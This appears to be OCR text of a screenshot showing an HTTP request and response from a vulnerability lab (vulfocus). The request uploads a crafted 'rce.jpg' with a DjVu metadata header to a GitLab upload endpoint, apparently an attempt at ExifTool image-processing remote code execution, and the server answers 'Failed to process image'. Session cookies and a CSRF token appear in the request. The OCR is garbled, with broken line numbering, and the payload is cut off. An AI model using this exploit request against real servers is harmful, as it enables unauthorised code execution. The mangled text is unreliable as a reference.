 1 POST /uploads/user?id=2 HTTP/1.1
2 Host: vulfocus.fofa.so:62233
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101
Firefox/94.0
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://vulfocus.fofa.so:62233/snippets/new
8 Cache-Control: no-cache
9 X-Requested-With: XMLHttpRequest
0 X-CSRF-Token:
pYs/vYDh3771uJFLn6rUkcxBosY7z0clhNdHQU2Ep6jwMV2zJT90eFcy30JspXwdUlfM+YQ0VKmHT13Bbyof9w==
Content-Type: multipart/form-data;
boundary=---------------------------3231930157408583134314333506​74
2 Content-Length: 331
3 Origin: http://vulfocus.fofa.so:62233
4 Connection: close
5 Cookie: Hm_lvt_b5514a35664fd4ac6a893a1e56956c97=1632637080,1632637086,1632637113;
experimentation_subject_id=
eyJfcmFpbHMiOnsibWVzc2FnZSI6IklqQmtOVFl3TlRBd0xUUm1aamN0TkRCak5pMWhPR0l3TFdZeU56Z3lZekE0T
0dSbVpTST0iLCJleHAiOm51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%
3D--92dd0121cfb6f242deb4bf756c0516f95fbed178; _gitlab_session=
9ce0456214df5d059bada8cf6b308009
6
7 -----------------------------323193015740858313431433350674
8 Content-Disposition: form-data; name="file"; filename="rce.jpg"
9 Content-Type: image/jpeg
0
1 AT&TFORMdDJVUINFO
2 .ANTaF(metadata
1 HTTP/1.1 422 Unprocessable Entity
2 Server: nginx
3 Date: Fri, 12 Nov 2021 06:13:12 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 24
6 Connection: close
7 X-Content-Type-Options: nosniff
8
9 Failed to process image
10